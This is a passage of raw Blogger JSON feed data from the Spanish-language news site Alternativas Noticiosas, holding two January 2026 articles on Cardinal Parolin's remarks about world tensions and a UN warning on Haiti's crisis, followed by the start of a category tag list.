22T10:00:00.000-04:00"},"updated":{"$t":"2026-01-22T11:01:59.181-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":" \"Las tensiones entre Trump y Europa agravan el clima internacional\", la posición de Vaticano expresada por el secretario de Estado, cardenal Pietro Parolin,"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn1CRHNicppx_jrA8KMpJCWZNbjhadRfNqQktZC19LxVV7CNm4rIC7eNXuJHLUrbwz3Z49mqgWDJjq5ww9nE0ImCwyqN7oUSiC5YuXzk7mJEGh_iqnK-5xk7w4EwWeEhnayDeLKXxP9DsYpdQE7eLa70ax0HbPX5YfwRK52vc-3TVZh9h924n5rPmBZzEi\/s750\/parolin%20en%20el%20vaticano.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn1CRHNicppx_jrA8KMpJCWZNbjhadRfNqQktZC19LxVV7CNm4rIC7eNXuJHLUrbwz3Z49mqgWDJjq5ww9nE0ImCwyqN7oUSiC5YuXzk7mJEGh_iqnK-5xk7w4EwWeEhnayDeLKXxP9DsYpdQE7eLa70ax0HbPX5YfwRK52vc-3TVZh9h924n5rPmBZzEi\/s320\/parolin%20en%20el%20vaticano.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EROMA, Italia (22 Enero 2026).- Invitado a la reunión\nconclusiva de las celebraciones por los 25 años del \"Osservatorio for\nindependent thinking\", el Secretario de Estado del Vaticano, interrogado\npor los periodistas sobre las tensiones entre Estados Unidos y Europa, dijo que\nes fundamental «discutir los puntos controvertidos, pero sin entrar en\npolémicas ni tensiones». Sobre Venezuela: \"es difícil predecir cuál será\nla evolución\".\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Las tensiones no son saludables y crean un clima que\nagrava la situación internacional, que ya de por sí es grave. Creo que lo\nimportante sería eliminar las tensiones, debatir los puntos controvertidos,\npero sin entrar en polémicas ni tensiones». Así se expresó el Secretario de\nEstado del Vaticano, el cardenal Pietro Parolin, al responder a una pregunta de\nlos periodistas sobre las tensiones entre Estados Unidos y Europa, al margen de\nla reunión «Un diálogo internacional para conectar a los jóvenes con el\nfuturo», organizada este miércoles 21 de enero, como conclusión de las\ncelebraciones por los veinticinco años del Osservatorio for independent\nthinking, en el Auditorio Antoniaum de Roma.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\ninvitación al Board of Peace sobre Gaza\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre la Junta de Paz sobre Gaza, continuó el\ncardenal, «Trump está pidiendo a varios países que participen, creo haber leído\nesta mañana en el periódico que Italia también está reflexionando sobre si\nadherirse o no. Nosotros también hemos recibido la invitación a la Junta de Paz\npara Gaza, el Papa la ha recibido y estamos viendo qué hacer, lo estamos\nestudiando, creo que es una cuestión que requiere un poco de tiempo para ser\nconsiderada y para dar una respuesta».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAún sobre la Junta de Paz para Gaza, el cardenal dijo\nque la Santa Sede no participa desde el punto de vista económico, «ni siquiera\nestamos en condiciones de hacerlo, pero evidentemente nos encontramos en una\nsituación diferente a la de otros países, por lo que será una consideración\ndiferente, pero creo que la solicitud no será la de participar económicamente».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\nrespeto del derecho internacional\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESobre Donald Trump, que en Davos afirmó que ama\nEuropa, pero que no le gusta la dirección que está tomando, el secretario de\nEstado dijo que «esa es su opinión, basta con respetar el derecho\ninternacional, creo que eso es lo importante, más allá de los sentimientos\npersonales, que son legítimos, pero hay que respetar las normas de la comunidad\ninternacional».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELibertad\nde prensa y confianza en la prensa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor último, sobre la libertad de prensa, el cardenal\ndijo que «la confianza en la prensa es muy importante», pero que es igualmente\nimportante «el uso responsable de la prensa, creo que esa es la palabra: un uso\nresponsable de la prensa con el que se busca construir y no polarizar o\ndestruir».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EVenezuela,\nun país hermoso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«Venezuela es un país hermoso, lo disfruté durante los\ncuatro años que fui nuncio apostólico en Caracas. Fue una experiencia\nemocionante», afirmó el cardenal Parolin al responder a las preguntas de los\nperiodistas Maria Latella y Luciano Fontana durante el encuentro en el\nAuditorio Antonianum. Entre 2009 y 2023, añadió el cardenal, «hubo grandes\ndificultades a nivel político, cuando llegué había tensión entre el episcopado\ny Chávez, porque el episcopado criticaba la línea política del presidente,\nluego las cosas empeoraron. Ahora nos encontramos en esta nueva situación de\nenorme incertidumbre, es difícil predecir cuál será la evolución. Lo importante\nes acudir en ayuda de la población que vive una situación de gran crisis»,\nconcluyó\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EIrán\ny la «Tercera Guerra Mundial por partes»\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Secretario de Estado recordó luego el punto de\nvista de la Iglesia sobre los conflictos: «Una crisis conlleva un sufrimiento\ninaudito para la población. Esta es la visión de la Santa Sede. En primer\nlugar, hay que prestar atención a las poblaciones, no debemos considerar las\ncifras, sino los rostros», dijo en respuesta a una pregunta sobre las protestas\nen Irán. A continuación, admitió que la expresión utilizada por el Papa\nFrancisco para describir la situación internacional —la «Tercera Guerra Mundial\na pedazos»— se ha convertido en una «realidad». Sin embargo, las fórmulas no\nsiempre hacen justicia a la complejidad: «Lamento —añadió— que estas frases se\nconviertan en eslóganes sin incidencia en la realidad y sin que se encuentren\nsoluciones. Esta es una gran limitación del mundo». Respondiendo de nuevo a una\npregunta sobre la amenaza nuclear, formulada por una estudiante de un instituto\nde Roma, el cardenal reiteró que «la Santa Sede siempre ha trabajado por el\ndesarme. Debemos reducir el armamento, porque una vez que existe, se utiliza.\nLa Santa Sede —subrayó— sostiene la inmoralidad no solo del uso, sino también\nde la posesión de armas nucleares».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\nconflicto israelo-palestino\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl cardenal Parolin se mostró convencido de que la\nsituación conflictiva entre Israel y Palestina es la clave para la paz en todo\nOriente Medio: «Cuando se resuelva esta, se resolverán también las demás. La\nSanta Sede reconoce desde hace diez años el Estado de Palestina». Por último,\nen respuesta a la pregunta de una estudiante de un instituto científico de\nCosenza, el Secretario de Estado reiteró cuál es la solución «aún viable» que\ndefiende la Santa Sede: «Seguimos considerando factible la fórmula de dos\npueblos en dos Estados, pero lo importante es llegar a un acuerdo y dar\nesperanza al pueblo palestino. Veamos qué sucede en la Junta de Paz sobre Gaza.\nSe trata de ser creativos y encontrar una fórmula que garantice a los\npalestinos el derecho a vivir en paz en su tierra».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EDANIELE\nPICCINI \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3679189857105750256\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/las-tensiones-entre-trump-y-europa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3679189857105750256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3679189857105750256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/las-tensiones-entre-trump-y-europa.html","title":" \"Las tensiones entre Trump y Europa agravan el clima internacional\", la posición de Vaticano expresada por el secretario de Estado, cardenal Pietro Parolin,"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn1CRHNicppx_jrA8KMpJCWZNbjhadRfNqQktZC19LxVV7CNm4rIC7eNXuJHLUrbwz3Z49mqgWDJjq5ww9nE0ImCwyqN7oUSiC5YuXzk7mJEGh_iqnK-5xk7w4EwWeEhnayDeLKXxP9DsYpdQE7eLa70ax0HbPX5YfwRK52vc-3TVZh9h924n5rPmBZzEi\/s72-c\/parolin%20en%20el%20vaticano.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8612485188099098362"},"published":{"$t":"2026-01-22T06:55:00.000-04:00"},"updated":{"$t":"2026-01-22T10:18:02.211-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La ONU alerta sobre fase crítica de restauración de sus instituciones democráticas y de la seguridad en Haití"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizKJz94t0EHALJjWHrzJ9-NvZgbrWlZgoKy0ZGYdqZyWK_35f-6zscQGnEc2hyqT5fOME-d8tC2Gy8zp46cMvNjrgl6LnNshUBvPF-smgKu7afgJrtBIGnqNdjfm-HlVBlZtEKW4-wcvHehFJwBsNj8Cd_yi0Wkv1DztkpLXTSPBfAzM7TBEtZWTlEVv-e\/s508\/haitianos%20en%20calles%20de%20su%20pa%C3%ADs..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"508\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizKJz94t0EHALJjWHrzJ9-NvZgbrWlZgoKy0ZGYdqZyWK_35f-6zscQGnEc2hyqT5fOME-d8tC2Gy8zp46cMvNjrgl6LnNshUBvPF-smgKu7afgJrtBIGnqNdjfm-HlVBlZtEKW4-wcvHehFJwBsNj8Cd_yi0Wkv1DztkpLXTSPBfAzM7TBEtZWTlEVv-e\/w640-h414\/haitianos%20en%20calles%20de%20su%20pa%C3%ADs..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENACIONES UNIDAS (22 Enero\n2026).- Haití atraviesa hoy una fase crítica de restauración de sus\ninstituciones democráticas y de la seguridad, señaló el representante de la\nOrganización de las Naciones Unidas (ONU) en ese país, Carlos Ruiz.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EAl presentar un\ninforme ante el Consejo de Seguridad, el enviado especial señaló que esa nación\nentró en una etapa decisiva y llamó a todos los actores a dejar de lado las\ndisputas y actuar con sentido de Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EAdemás, recordó que\nel 7 de febrero finalizará el mandato del Consejo Presidencial de Haití, órgano\nfuertemente criticado por organizaciones sociales y políticas por considerar\nque fue ineficaz y actuó de manera lenta ante la violencia de las pandillas, la\ncorrupción y la crisis socioeconómica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ESin convergencia\npolítica y continuidad institucional más allá de esa fecha, la transición corre\nel riesgo de estancarse, señaló Ruiz y pidió trabajar en conjunto para avanzar\nhacia el proceso electoral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EPor otra parte,\naunque reconoció algunos avances, indicó que en el ámbito de la seguridad el\npanorama sigue siendo alarmante y las pandillas continúan controlando\ncorredores económicos y zonas agrícolas, provocando desplazamientos forzados y\ndesbordando la capacidad de respuesta humanitaria.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn 2025, los\nhomicidios intencionales aumentaron casi un 20 por ciento en comparación con el\naño anterior, dijo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ERecientemente, el\nsecretario general de la ONU, António Guterres, expresó su preocupación por la\nsituación en ese país caribeño, donde la inseguridad alimentaria afecta a 5,7\nmillones de personas, de las cuales casi dos millones se encuentran en\nsituación de emergencia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl número de\ndesplazados se duplicó hasta alcanzar los 1,4 millones en un año. Muchos\ncentros de salud apenas funcionan y el cólera sigue siendo un problema grave.\nEn el curso escolar 2024-2025, mil 600 escuelas cerraron debido a la violencia\ny 1,5 millones de ciudadanos carecen de acceso a la educación, apuntó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8612485188099098362\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-onu-alerta-sobre-fase-critica-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8612485188099098362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8612485188099098362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-onu-alerta-sobre-fase-critica-de.html","title":"La ONU alerta sobre fase crítica de restauración de sus instituciones democráticas y de la seguridad en Haití"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizKJz94t0EHALJjWHrzJ9-NvZgbrWlZgoKy0ZGYdqZyWK_35f-6zscQGnEc2hyqT5fOME-d8tC2Gy8zp46cMvNjrgl6LnNshUBvPF-smgKu7afgJrtBIGnqNdjfm-HlVBlZtEKW4-wcvHehFJwBsNj8Cd_yi0Wkv1DztkpLXTSPBfAzM7TBEtZWTlEVv-e\/s72-w640-h414-c\/haitianos%20en%20calles%20de%20su%20pa%C3%ADs..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default/-/principal?alt=json-in-script&max-results=3&callback=jQuery111006641087638672345_1769630146383&_=1769630146384
body_size: 9705
content:
// API callback
jQuery111006641087638672345_1769630146383({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-28T14:19:55.791-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":".principal"},{"term":"provimciales"},{"term":".san cristóbal"},{"term":".\n principal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":". provinciales economia"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provincial"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionaleds"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"economóa"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"faránduia"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/search\/label\/principal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/-\/principal\/-\/principal?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Alternativas 